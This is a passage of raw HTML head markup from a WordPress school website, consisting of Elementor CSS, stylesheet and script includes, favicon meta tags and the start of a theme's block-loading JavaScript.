.elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/1957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/buletin101-des-2018-2/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=1957' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"6033ee940d","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"6033ee940d","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1957};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
